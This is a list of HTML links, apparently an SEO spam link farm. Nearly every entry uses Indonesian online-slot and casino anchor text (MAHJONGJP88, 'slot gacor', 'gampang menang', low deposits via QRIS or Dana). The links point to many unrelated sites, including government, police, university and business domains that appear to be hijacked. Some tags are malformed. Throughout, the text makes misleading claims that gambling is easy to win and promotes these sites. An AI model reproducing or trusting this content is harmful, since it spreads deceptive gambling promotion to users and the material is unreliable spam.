<a href="https://mannalifefood.com/vegan-food.html">MAHJONGJP88 : Link Situs Slot Gacor 777 Gampang Menang Bet 200 Perak Terbaru Hari Ini</a>
<a href="https://kreasikaryacipta.co.id/">Server Thailand : Link Situs Slot Gacor Thailand 777 Bet 200 Perak Terbaru Deposit 10k</a>
<a href="https://cetis097.edu.mx/">slot gacor 777</a>
<a href="https://seo.edu.pe/">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 No 1</a>
<a href="https://topmetalroofs.ca/">https://topmetalroofs.ca/</a>
<a href="https://topmetalroofs.ca/contact-us/">SLOT777 : Situs Slot Gacor 777 Terbaru Hari Ini Minimal Depo 10k Gampang Menang</a>
<a href="https://topmetalroofs.ca/roofing-calculator/">Slot Thailand : Situs Slot Depo 10k Server Thailand Super Gacor Gampang Menang</a>
<a href="https://topmetalroofs.ca/about-us/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://topmetalroofs.ca/metal-sheets/">Mahjong Slot : Link Slot Gacor Depo 10k Gampang Jackpot di Bet 200</a>
<a href="https://topmetalroofs.ca/metal-roofing-hamilton/">Slot Bet 200 : Link Situs Bet Kecil 100 200 400 800 1000 Perak Terbaru Depo 10k Gacor Hari Ini</a>
<a href="https://airdynastyheli.com/contact-us">SLOT777 (ง •_•)ง Link Situs Slot Gacor 777 Terbaru Hari Ini Bet 200 Gampang Menang Jackpot th 2025</a>
<a href="https://link.babycute.co.id/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://thexplace.ai/for-hiring/">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 Terbaru No 1</a>
<a href="https://setda.lampungutarakab.go.id/">https://setda.lampungutarakab.go.id/</a>
<a href="https://www.bhvtexas.com/services/">MAHJONGJP88 : Slot Gacor 777 Terbaru Gampang Menang di Link Situs Bet 200 Resmi Hari Ini</a>
<a href="https://administrativo.ingenieria.cunoc.edu.gt/">SLOT777 (ง •_•)ง Link Situs Gacor 777 Terbaru Hari Ini Slot Bet 200 Gampang Menang Jackpot th 2025</a>
<a href="https://thexplace.ai/faq/">Casino Online : Situs Live Baccarat Online Casino Terpercaya di Indonesia</a>
<a href="https://www.uzdrowisko-ustron.pl/kontakt/kontakt-i-lokalizacja">Slot Spaceman : Link Situs Spaceman Slot Gacor Gampang Menang RTP Tertinggi Hari Ini</a>
<a href="https://www.nesitor.com/about.html">MAHJONGJP88 : Slot Gacor 777 Terbaru Gampang Menang di Link Situs Bet 200 Resmi Hari Ini</a>
<a href="https://www.headpaininstitute.com/">https://www.headpaininstitute.com/</a>
<a href="https://citcchandigarh.com/3-month-courses">MAHJONGJP88 : Slot Gacor 777 Terbaru Gampang Menang di Link Situs Bet 200 Resmi Hari Ini</a>
<a href="https://citcchandigarh.com/online-computer-course">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 Terbaru No 1</a>
<a href="https://faturon.daisy-etm.com/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://eabsensi-kotabumiselatan.lampungutarakab.go.id">Link Situs Slot Gacor Gampang Menang di Server Bet Kecil</a>
<a href="https://eabsensi-abungtinggi.lampungutarakab.go.id/">Link Daftar Online Situs Slot Gacor Hari Ini Dijamin Gampang Menang</a>
<a href="https://eabsensi-satpolpp.lampungutarakab.go.id/">Link Situs Slot Gacor Server Thailand Gampang Maxwin Malam Ini</a>
<a href="https://eabsensi-tanjungraja.lampungutarakab.go.id/">Link Situs Slot Online Gacor Gampang Maxwin Di Server Thailand</a>
<a href="https://puskesmas.lampungutarakab.go.id/">Puskesmas | Link Terbaru Slot Gacor Gampang Maxwin Hari Ini di Slot88 Resmi</a>
<a href="https://cordless.tekiro.com/id/">https://cordless.tekiro.com/id/</a>
<a href="https://help.clodeo.com/">Slot Gacor 2025: Situs Resmi Terbaru Deposit 10k Gampang Menang Anti Rungkat</a>
<a href="https://tekiro.com/product/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://www.homespiremortgage.com/company/">Link Situs Gacor Bet Kecil 100 200 400 800 Perak Terbaru Gampang Maxwin Hari Ini</a>
<a href="https://www.dealberto.com/es/">Link Resmi Situs Slot Gacor Terbaru Gampang Menang Hari Ini Bet Kecil 200</a>
<a href="https://www.northsideflatsapts.com/neighborhood/">Link Situs Gacor Bet Kecil 100 200 400 800 Perak Terbaru Gampang Maxwin Hari Ini</a>
<a href="https://shipdeo.com/cek-resi">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://shipdeo.com/cek-ongkir">SLOT777 : Situs Slot Gacor 777 Terbaru Hari Ini Minimal Depo 10k Gampang Menang</a>
<a href="https://shipdeo.com/cod-jne">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 Terbaru No 1</a>
<a href="https://shipdeo.com/cod-jnt">Link Situs Gacor Bet Kecil 100 200 400 800 Perak Terbaru Gampang Maxwin Hari Ini</a>
<a href="https://portal.shipdeo.com/">Link Resmi Situs Slot Gacor Terbaru Gampang Menang Hari Ini Bet Kecil 200</a>
<a href="https://asktalentservices.com/">MAHJONGJP88 : Link Situs Slot Deposit via Dana Jackpot Full Dibayar</a>
<a href="https://alphapharmacy.com.ng/about/">Slot Spaceman : Link Situs Spaceman Slot Gacor Gampang Menang RTP Tertinggi Hari Ini</a>
<a href="https://fhc.gov.ng/contact/">Link Resmi Situs Server Thailand Super Slot Gacor 777 No 1</a>
<a href="https://www.aup.it/orari-semestrali">slot gacor 777</a>
<a href="https://www.aup.it/tessera-blu">mahjong slot gacor</a>
<a href="https://nyif.bdic.ng/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://careers.bdic.ng/">Link Situs Slot Gacor 777 Bet Kecil 100 200 800 Perak Terbaru Gampang Maxwin Hari Ini</a>
<a href="https://sicepat.shipdeo.com/">MAHJONGJP88: Link Resmi Situs Slot Gacor Hari Ini Bet Kecil 200 Terbaru Gampang Menang</a>
<a href="https://lemina.org/">Mahjong Slot : Daftar Link Situs Slot Gacor Terbaru Demo Mahjong Ways 2,3 Resmi</a>
<a href="https://portal.fhc.gov.ng/">slot gacor 777</a>
<a href="https://admin.fhc.gov.ng/">Link Resmi Situs Server Thailand Super Slot Gacor 777 Terbaru No 1</a>
<a href="https://marketplace.bdic.ng/">Link Situs Spaceman Slot Gacor Gampang Menang RTP Tertinggi Hari Ini</a>
<a href="https://book.rentalcars.co.nz/">Situs Live Baccarat Online Casino Terpercaya di Indonesia</a>
<a href="https://booking.mayaresorts.com/">Link Gampang Maxwin Situs Slot Gacor Hari Ini Slot88 Resmi Bet 200 Perak Terbaru</a>
<a href="https://icius2024.pptik.id/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://reg.rspelni.co.id/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://lifeguards.com.au/vic/">Casino Online : Situs Live Baccarat Online Casino Terpercaya di Indonesia</a>
<a href="https://tnwk.pptik.id/">SLOTGACOR : Situs Slot Online Gacor Resmi Gampang Menang di Link Slot88 Hari Ini</a>
<a href="https://lms.pptik.id/">MAHJONGJP88 : Link Situs Slot Gacor Depo 10k Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://tfca9.pptik.id/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://efdiatrofin.gr/prunesandplums/">Link Situs Spaceman Slot Gacor Gampang Menang RTP Tertinggi Hari Ini</a>
<a href="https://jhs-system.com/">Situs Slot777 Link Terbaru Gacor Gampang Jackpot Terbesar th 2025</a>
<a href="https://www.mainboardservice.com/online/">SLOT777 : Situs Terbaru Slot Gacor 777 Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://www.cambria-madison.com/">MAHJONGJP88 : Link Resmi Situs Slot Gacor Terbaru Gampang Menang Hari Ini Depo 10k</a>
<a href="https://www.stiki.ac.id/en/home-page/">Server Thailand : Link Resmi Terbaru Situs Server Thailand Super Slot Gacor No 1</a>
<a href="https://clinicadelamujergdl.com/clinica-ginecologica-guadalajara.html">https://clinicadelamujergdl.com/clinica-ginecologica-guadalajara.html</a>
<a href="https://viajesbocho.com.mx/nacionales/">Slot Gacor Hari Ini & Malam Ini 2025: Link Resmi Slot777 Gampang Maxwin Terpercaya</a>
<a href="https://eservice.kandit.ac.th/">Slot Gacor PG Soft Hari Ini: Link Resmi Depo 10K Tanpa Potongan & Gampang Menang</a>
<a href="https://tpso4.m-society.go.th/">Slot Gacor 2025: Link Situs Resmi Terpercaya Gampang Maxwin Malam Ini</a>
<a href="https://election.ngs.org.np/">Slot Qris 5000: Link Situs Deposit 5K Termurah Gacor Gampang Menang Resmi 2025</a>
<a href="https://forumforag.com/all-speakers/">Link Resmi Situs Slot Gacor Gampang Menang Hari Ini Bet Kecil 200 Perak Terbaru</a>
<a href="https://polrestegalkota.com/stnk-bpkb/">SLOTGACOR : Situs Slot Online Gacor Resmi Gampang Menang di Link Slot88 Hari Ini</a>
<a href="https://customer.hcgonline.co.in/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://www.stiki.ac.id/dosen/">Server Thailand : Link Resmi Terbaru Situs Server Thailand Super Slot Gacor No 1</a>
<a href="https://ubksubang.ac.id/prodi/">Slot Depo 10k : Situs Slot Gacor Deposit 10 Ribu Via QRIS Gampang Menang Hari Ini</a>
<a href="https://akatelkom-bogor.ac.id/pmb-2/">Slot Spaceman : Link Situs Spaceman Slot Gacor Gampang Menang RTP Tertinggi Hari Ini</a>
<a href="https://form.smknkasomalang.sch.id/">Slot Qris 5000 : Situs Slot Resmi Deposit Qris 5k Gampang Gacor Modal Kecil Hari Ini</a>
<a href="https://huawei.research.mybroadband.co.za/">Link Resmi Situs Slot Gacor Gampang Menang Hari Ini Bet Kecil 200 Perak Terbaru</a>
<a href="https://www.clarolights.in/projects/">Slot Qris 5000: Situs Resmi Gacor Hari Ini, Depo 5k Modal Kecil Auto Cuan!</a>
<a href="https://jmskart.com/about-us/">https://jmskart.com/about-us/</a>
<a href="https://tekiro.com/kunci-l-tekiro/">Situs Bet Kecil 100 200 400 800 Perak Gampang Maxwin di Link Slot Gacor Terbaru</a>
<a href="https://adrtechindia.com/product/">SLOT777: Link Slot Gacor Hari Ini, Modal 10K Bisa Cuan</a>
<a href="https://ohnazarayu.org/about-us/">SLOT777 Resmi: Situs Gacor 777 Depo 10K Auto Jackpot</a>
<a href="https://www.diycart.in/">SLOT777: Situs Slot Gacor 777 Hari Ini, Depo 10K Langsung Cuan</a>
<a href="https://www.sparshsecuritech.com/">SLOT777: Link Situs Slot Gacor 777 Resmi, Depo 10 Ribu Gampang Menang</a>
<a href="https://bansalmedical.com/gastroenterology.html">Slot QRIS 5K: Situs Slot Gacor Hari Ini, Depo 5000 Via QRIS</a>
<a href="https://bansalmedical.com/">https://bansalmedical.com/</a>
<a href="https://kirloskarthailand.com/contact-us/">Slot Deposit QRIS 5000: Link Slot Gacor Modal Kecil Gampang Jackpot!</a>
<a href="https://tekiro.com/e-catalogue/">Casino Online : Situs Live Baccarat Online Casino Terpercaya di Indonesia</a>
<a href="https://software.clubdecampobellavista.cl/">MAHJONGJP88: Link Situs Slot Gacor Terbaru Hari Ini Resmi Bet 200 Gampang Menang</a>
<a href="https://mindfulprints.org/">Slot Deposit QRIS: Slot Gacor Hari Ini Cuma Modal 5000!</a>
<a href="https://admissions.shyamuniversity.in/">SLOT777: Situs Gacor Terpercaya, Depo 10K Auto Maxwin</a>
<a href="https://sineinternational.com/teacher">Slot QRIS 5000 Gacor: Situs Slot Online Hari Ini Minimal Depo 5K</a>
<a href="https://www.mimsdcmancherial.com/">Slot Depo 10k : Link Terbaru Situs Deposit 10 Ribu Gacor Hari Ini Tanpa Potongan 2025</a>
<a href="https://e-lsp.stiki.ac.id/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://outlook.jackngrill.com/">SLOT777: Situs Slot Online Gacor 777 Terbaru Hari Ini Resmi Gampang Menang 2025</a>
<a href="https://www.picardias.com.co/franquicias-picardias/">SLOT777: Situs Slot Online Gacor 777 Terbaru Hari Ini Resmi Gampang Menang 2025</a>
<a href="https://bwf.madcolour.com">https://bwf.madcolour.com</a>
<a href="https://tearapart.com/locations/">https://tearapart.com/locations/</a>
<a href="https://outrunyourfork.com/">Slot Resmi : Daftar AKun Slot Spaceman Gacor Terbaru 2025 Hari Ini JP</a>
<a href="https://countertobacco.org/preemption/">Slot Terbaru : Agen Slot Gacor Resmi & Terbaru Pragmatic Play Banjir Jackpot Hari Ini</a>
<a href="https://www.diratslabs.com/about">https://www.diratslabs.com/about</a>
<a href="https://clubdecampobellavista.cl/directorio-y-gerencia/">https://clubdecampobellavista.cl/directorio-y-gerencia/</a>

<a href="https://thexplace.ai/aboutzczxczxczxcxzc/">Spaceman Slot : Link Slot Gacor Spaceman Resmi Hari Ini RTP Tertinggi Gampang Menang</a>
<a href="https://polrestegalkota.com/call-center/">SLOT777: Link Slot Gacor 777 Terbaru Hari Ini Resmi Gampang Menang Maxwin 2025</a>
<a href="https://www.picardias.com.co/fiestas-infantiles/">Slot Qris : Link Slot Gacor Deposit 5k Resmi Terbaru Hari Ini Gampang Jackpot</a>
<a href="https://paolagutierrezcoach.com/sobre-mi/">SLOT DEPO 10K : Link Slot Gacor Deposit Qris 10K Tanpa Potongan Hari Ini</a>
<a href="https://tradexn.com/about-us/">Slot Qris 5K: Link Slot Gacor Deposit Qris 5K Hari Ini Gampang Jackpot</a>
<a href="https://www.creeksidehideaway.com/creekside-cabins.php">https://www.creeksidehideaway.com/creekside-cabins.php</a>
<a href="https://www.creeksidehideaway.com/stays.php">SLOTGACOR : Situs Slot Online Gacor Resmi Gampang Menang di Link Slot88 Hari Ini</a>
<a href="https://www.3crgh.com/about/">https://www.3crgh.com/about/</a>
<a href="http://tradejt.jimthompson.com/">MAHJONGJP88 : Link Situs Slot Online Gacor Gampang Menang di Slot88 Resmi Hari Ini Terbaru</a>
<p>Temukan <a href="https://www.imagineecuador.com/es/>link slot gacor</a> hari ini hanya di MAHJONGJP88! Situs resmi 2025 dengan game terbaru, gampang menang & peluang maxwin terbesar sekarang juga.</p>
<a href="https://munihuayopata.gob.pe/">Slot Bet 200 : Daftar Link Slot Resmi Anti Rungkat Terbaru 2025 Gampang Maxwin</a>
<p>MAHJONGJP88 menghadirkan link resmi <a href="https://www.encava.com/contacto/>slot gacor 777</a> terbaru 2025 yang sudah diuji oleh banyak pemain aktif.</p>
<p>Temukan link slot gacor hari ini hanya di <a href="https://canadianimmigrationservices.org/contact-us/>https://canadianimmigrationservices.org/contact-us/</a>! Situs resmi 2025 dengan game terbaru.</p>
<a href="https://inversionesczhn.com/contacts/">https://inversionesczhn.com/contacts/</a>
<p><a href="https://utelx.io/contacto/>MAHJONGJP88</a> adalah bukan situs biasa melainkan jalur khusus link slot gacor.</p>
<p>Nikmati pengalaman main slot Thailand terbaik hanya di server resmi No 1 hari ini di <a href="https://www.alltruckinc.com/about/>https://www.alltruckinc.com/about/</a>.</p>
<a href="https://mtap.co.id">https://mtap.co.id</a>
<a href="https://eva.istjm.edu.ec/">https://eva.istjm.edu.ec/</a>
<p>Mainkan slot gacor dan raih kemenangan dengan mudah di <a href="https://laradioredonda.ec/resultados/">MAHJONGJP88</a>, situs terbaru untuk slot depo 10k.</p>
<a href="https://www.gamavision.com.ec/tag/online/">SLOT777 : Link Autentikasi Situs Slot online Gacor 777 Terkini Cepat Jackpot 2025</a>
<a href="https://apcvperu.gob.pe/">https://apcvperu.gob.pe/</a>
<a href="https://wt-us.com/careers/">MAHJONGJP88 : Link Situs Slot Gacor Depo 10k Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://miprofe.com/estructura-del-discurso/">Mahjong Slot : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://nationalcalibration.com/contact-us/">Slot Thailand : Link Server Thailand SuperMi Gacor No 1 Hari Ini Gampang Menang</a>
<a href="https://polrestegalkota.com/kontak-resmi/">SLOT777 : Link Resmi Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang 2025</a>
<a href="https://liveabc.emliku.co.id/">Slot Bet 200 ? Link Slot Bet Kecil 100–800 Perak Gacor Terbaru Hari Ini Gampang Raih Kemenangan</a>
<a href="https://tearapart.com/used-auto-parts/inventory/">MAHJONGJP88: Link Situs Slot Gacor Terbaru Gampang Raih Kemenangan Hari Ini Depo 10k</a>
<a href="https://tearapart.com/about/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://mail.aup.it/">MAHJONGJP88: Link Situs Slot Gacor Terbaru Gampang Raih Kemenangan Hari Ini Depo 10k</a>
<a href="https://www.enahp.com/pregrado/modulos/inicio/index.php">SLOT777 : Link Resmi Situs Slot Gacor 777 Terbaru Siap Raih Kemenangan Hari Ini</a>
<a href="https://xedulichminhduc.com.vn/thue-xe/16-cho/">MAHJONGJP88: Link Situs Slot Gacor Depo 10k Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://www.yunkhm.nbnews4u.com/">MAHJONGJP88</a>
<a href="https://lifeguards.com.au/qld/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://www.opticalexpressionsaz.com/contact/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://www.opticalexpressionsaz.com/about-us/">Server Thailand : Link Resmi Situs Slot Thailand Super Gacor Terbaru No 1 Siap Menang Hari Ini</a>
<a href="https://smartspam.perumdatirtawening.co.id/">SLOT777 : Link Resmi Situs Slot Gacor 777 Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://www.paj-gps.co.uk/baggage-tracker/">MAHJONGJP88 : Link Situs Slot Gacor Terbaru Gampang Raih Kemenangan Depo 10k Hari Ini</a>
<a href="https://mobileweb.goakamai.org/">MAHJONGJP88 : SLOT777 Link Situs Slot Gacor (Real Time) Gampang Raih Kemenangan Hari Ini</a>
<a href="https://campus.isam.edu.pe/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://repositorio.utelesup.edu.pe/">Link Situs Slot Gacor 777 Terbaru Hari Ini Slot777 Resmi Gampang Menang</a>
<a href="https://seminarios.isam.edu.pe/">MAHJONGJP88 : SLOT777 Link Situs Slot Gacor Terbaru (Real Time) Hari Ini Gampang Menang</a>
<a href="https://ed.isam.edu.pe/">MAHJONGJP88 : Link Situs Slot Gacor Depo 10k Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://campus.utelesup.edu.pe/">Slot Thailand : Link Server Thailand SuperMi Gacor No 1 Hari Ini Gampang Menang</a>
<a href="https://yawardesigns.electo.pe/">https://yawardesigns.electo.pe/</a>
<a href="https://peugeot.forumauto.lv/">MAHJONGJP88 : Link Slot Gacor Depo 10k Bet 100–800 Terbaru Resmi Gampang Menang Hari Ini</a>
<a href="https://ug.fulokoja.edu.ng/200/">Slot Bet 200 ? Link Slot Bet Kecil 100–800 Perak Gacor Terbaru Hari Ini Gampang Raih Kemenangan</a>
<a href="https://shop.bohemethreads.com/">Slot Bet 200 ? Link Slot Bet Kecil 100–800 Perak Gacor Terbaru Hari Ini Gampang Raih Kemenangan</a>
<a href="https://putme.fulokoja.edu.ng/">Slot Thailand : Link Server Thailand SuperMi Gacor No 1 Hari Ini Gampang Menang</a>
<a href="https://spgs.fulokoja.edu.ng/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://ug.fulokoja.edu.ng/">Slot Bet 200 ? Link Slot Bet Kecil 100–800 Perak Gacor Terbaru Hari Ini Gampang Raih Kemenangan</a>
<a href="https://ojs.cendekiaku.com/">https://ojs.cendekiaku.com/</a>
<a href="https://www.push.subharti.org/">https://www.push.subharti.org/</a>
<a href="https://www.adetef.fr/">Slot Qris</a>
<a href="https://verpan.gr/">https://verpan.gr/</a>
<a href="https://hromadske.kharkiv.ua/">https://hromadske.kharkiv.ua/</a>
<a href="https://forum.websitebaker.org/">Link Situs Slot Gacor 777 Terbaru Hari Ini Slot777 Resmi Gampang Menang</a>
<a href="https://contact.reflectionphotography.co.id/">https://contact.reflectionphotography.co.id/</a>
<a href="https://www.auron.com.ec/categoria-producto/escritorios-oficina/">https://www.auron.com.ec/categoria-producto/escritorios-oficina/</a>
<a href="https://alliance.k12.ec/">https://alliance.k12.ec/</a>
<a href="https://www.ccpp.edu.ec">https://www.ccpp.edu.ec</a>
<a href="https://elperiodicovenezolano.com/">https://elperiodicovenezolano.com/</a>
<a href="https://alrehabmaroc.com/product/choco-musk-200-ml/">https://alrehabmaroc.com/product/choco-musk-200-ml/</a>
<a href="https://www.theopinion.com.pk/what-is-rajab-butt-net-worth/">https://www.theopinion.com.pk/what-is-rajab-butt-net-worth/</a>
<a href="https://www.creeksidehideaway.com/creekside-cabins.php">Link Situs Slot Gacor 777 Terbaru Hari Ini Slot777 Resmi Gampang Menang</a>
<a href="https://siga.utelesup.edu.pe/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://nationalcalibration.com/locations/">Slot Resmi : Link Situs Slot Terbaru Deposit Pakai Qris 5k Dapatkan Maxwin Hari Ini</a>
<a href="https://pg.fulokoja.edu.ng/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 PG SOFT Paling Ngetop Di Indonesia</a>
<a href="https://blog.malitur.com/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://qr.utelesup.edu.pe/">https://qr.utelesup.edu.pe/</a>
<a href="https://www.postgrado.enahp.com/">Link Situs Slot Gacor 777 Terbaru Hari Ini Slot777 Resmi Gampang Menang</a>
<a href="https://etranscript.fulokoja.edu.ng/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://www.shoham.muni.il/">MAHJONGJP88 : Link Situs Slot Gacor Terbaru Gampang Menang di Slot777 Online Hari Ini</a>
<a href="https://deportivotachira.com/nuestra-historia/">https://deportivotachira.com/nuestra-historia/</a>
<a href="https://forum.breaworldsgame.com/">Slot Bet 200 : Link Slot Bet Kecil 100–800 Perak Terbaru Hari Ini Auto Gacor Gampang Menang</a>
<a href="https://en.semseo.io/">Slot Thailand : Link Server Thailand Super Gacor No 1 Hari Ini Otomatis Gampang Menang</a>
<a href="https://www.gamavision.com.ec/">MAHJONGJP88 : Slot777 Situs Link Slot Gacor 777 Terpercaya Hari Ini Gampang Menang</a>
<a href="https://cloverenergysystems.com/">MAHJONGJP88 : Link Situs Slot Gacor Depo 10k Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://nuk.ma/?n=662965012">https://nuk.ma/?n=662965012</a>
<a href="https://thenamesfactory.com/leprechaun-names/">https://thenamesfactory.com/leprechaun-names/</a>
<a href="https://www.bdjobsfarm.com/">slot qris 5k</a>
<a href="https://www.holotrak.com/devices/">Slot Qris : Daftar Situs Slot Qris Gacor Terbaru Depo 5k Banjir Jackpot Hari Ini</a>
<a href="https://theblueprint.training/qris/">Depo 5000 : Situs Slot Resmi Rilisan Terbaru Depo Pakai Qris 5k Pasti Cuan</a>
<a href="https://ca-cycleworks.com/timing-belts.html">SLOT QRIS : APK Slot Resmi Terbaru Deposit Pakai Qris 5k Auto Gacor</a>
<a href="https://blog.byjus.com/">MAHJONGJP88</a>
<a href="https://slot-thailand.pptik.id/">Slot Thailand : Link Server Thailand Super Gacor No 1 Hari Ini Otomatis Gampang Menang</a>
<a href="https://qris.seo.edu.pe/">Dana Slot : Situs Slot Gacor Deposit Dana 5000 & 5k Pakai Qris Hari Ini Tanpa Potongan</a>
<a href="https://qris.inturperu.edu.pe/">Slot Qris : Link Slot Depo 5k Gacor & Min Deposit 5000 Pakai Qris Gampang Cuan</a>
<a href="https://10k.isam.edu.pe/">MAHJONGJP88 : Link Situs Gacor Slot Depo 10k Pakai Dana Hari Ini Gampang Menang</a>
<a href="https://777.utelesup.edu.pe/">SLOT777 : Link Slot Online & Situs Deposit 5000 Pakai DANA Super Gacor Hari ini</a>
<a href="https://gacor.byjus.com/">Slot Gacor : Situs Slot Online Gacor Thailand Paling Top Hari Ini Link Slot777</a>
<a href="https://space.vistaeducation.com/">SpaceMan : Situs Slot Gacor Terbaru Aplikasi Pragmatic Google Play</a>
<a href="https://b200.deportivotachira.com/">Slot Bet Kecil : Link Situs Slot Bet 100,200,400 Perak Paling Terbaru Malam Ini Jackpot Bocor Auto Menang</a>
<a href="https://cloverenergysystems.com/residential-solar/">MAHJONGJP88 : Link Situs Slot Gacor Deposit 10k Terbaru Hari Ini Gampang Menang Slot88 Resmi</a>
<a href="https://mail.aup.it/">Link Situs Slot Gacor Online 777 Resmi 2025 Di Jamin Hari Ini Gampang Menang</a>
<a href="https://akatelkom-bogor.ac.id/jurusan/">SPACEMAN : Slot Dana, Slot Deposit 5000 Virtual Wallet Terbesar di Indonesia</a>
<a href="https://akatelkom-bogor.ac.id/akreditasi/">SLOT777 : Agen Slot Hongkong 88 & Slot777 Online Lewat Fitur Buy Spin Dashyat</a>
<a href="https://akatelkom-bogor.ac.id/pmb-2/">SLOT10K : Depo Pakai Pulsa Telkomsel, Situs Slot 10K Deposit Pulsa Telkomsel Tanpa Potongan</a>
<a href="https://softwaresekolah.co.id/">SPACEMAN: Link Situs Gacor Demo Spaceman Slot Pragmatic Play Pasti Win 2025</a>
<a href="https://saivanagarments.com/">SLOT JEPANG: Link Daftar Situs Judi Slot Server Jepang Asli No.1 Super Pro 2025</a>
<a href="https://tirtasanitaresort.com">Situs Resmi Daftar Akun Slot Depo 5k via Qris Gampang Menang Malam Ini</a>
<a href="https://repository-penerbitlitnus.co.id/">Daftar Akun Situs Slot Gacor Depo Qris 5k Resmi Maxwin Hari Ini</a>
<a href="https://mahjongjp88.com">Link Alternatif MAHJONGJP88 Situs Gaming Terbaru 2025 Online 24/7</a>
<a href="https://iha-race.com/categoria-producto/gafas/">Slot Bet 200 : Link Slot Bet Kecil 100–800 Perak Terbaru Hari Auto Gacor Gampang Menang</a>
<a href="https://nationalcalibration.com/careers/">Slot Thailand : Link Server Thailand Super Gacor No 1 Hari Ini Otomatis Gampang Menang</a>
<a href="https://member.indodesa.id/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://iha-race.com/pt-pt/">Link Situs Slot Gacor 777 Terbaru Hari Ini Slot777 Resmi Gampang Menang</a>
<a href="https://learn.byjus.com/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 PG SOFT Paling Ngetop Di Indonesia</a>
<a href="https://journal.anadolugazete.com.tr/">Situs Resmi Slot Qris Depo 5k Gampang Menang Min Depo 5000 di MAHJONGJP88</a>
<a href="https://moodle.d-academy.com.ua/">MAHJONGJP88 : Slot777 Resmi Terbaru Hari Ini, Gacor & Mudah Menang</a>
<a href="https://del.fulokoja.edu.ng/">MAHJONGJP88 : PG SOFT Situs Slot Gacor Terbaik Bet 200 Hari Ini Gampang Menang</a>
<a href="https://ca-cycleworks.com/">https://ca-cycleworks.com/</a>
<a href="https://lochlandbotanicals.com/our-story/">https://lochlandbotanicals.com/our-story/</a>
<a href="https://www.northsideflatsapts.com/">https://www.northsideflatsapts.com/</a>
<a href="https://polrestegalkota.com/lokasi/">Slot Depo 5k : Link Terbaru Slot Qris 5k Gacor & Deposit 5000 Gampang Menang Tiap Hari</a>
<a href="https://olivarezcollege.edu.ph/about/">https://olivarezcollege.edu.ph/about/</a>
<a href="https://www.chatjawwal.com/application.html">SLOT DEPO 10K : Link Situs SLOT GACOR Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://blog.definemalzemeleri.com/">https://blog.definemalzemeleri.com/</a>
<a href="https://www.pslgroupllc.com/locations/oakwood-terrace/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot 2025</a>

<a href="https://www.uzdrowisko-ustron.pl/uzdrowisko/galeria">SLOT DEPO 10K : Link Situs SLOT GACOR Min Deposit 10rb Resmi Gampang Menang</a>
<a href="https://wdtactical.com/holsters/">MAHJONGJP88 : PG SOFT Situs Slot Gacor Terbaik Bet 200 Hari Ini Gampang Menang</a>
<a href="https://fulokoja.edu.ng/news.php">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot 2025</a>
<a href="https://isam.edu.pe/carreras-a-distancia">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 PG SOFT Paling Ngetop Di Indonesia</a>
<a href="https://simoni.paramadina.ac.id/">Slot Depo 10k : Link Situs Slot Gacor Mahjong Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://utelesup.edu.pe/carreras-presenciales/">Slot Thailand : Link Server Thailand SuperMi Gacor No 1 Hari Ini Gampang Menang</a>
<a href="https://www.creeksidehideaway.com/cottages.php">Spaceman 2025 – Link Slot Pragmatic Play Gacor Maxwin X5000 Terbaru</a>
